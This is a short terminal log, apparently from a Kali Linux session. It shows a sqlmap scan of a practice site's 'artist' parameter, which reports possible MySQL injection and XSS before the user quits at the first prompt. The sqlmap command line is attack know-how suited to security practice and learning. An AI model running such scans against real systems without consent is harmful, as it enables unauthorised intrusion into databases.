 (kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1"--dbs
{1.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:18:57 /2026-01-23/
[13:18:57] [INFO] testing connection to the target URL
[13:18:57] [INFO] testing if the target URL content is stable
[13:18:58] [INFO] target URL content is stable
[13:18:58] [INFO] testing if GET parameter 'artist' is dynamic
[13:18:58] [INFO] GET parameter 'artist' appears to be dynamic
[13:18:58] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQ
L')
[13:18:58] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting
(XSS) attacks
[13:18:58] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
[13:19:05] [ERROR] user quit
[*] ending @ 13:19:05 /2026-01-23/
(kali㉿kali)-[~]
$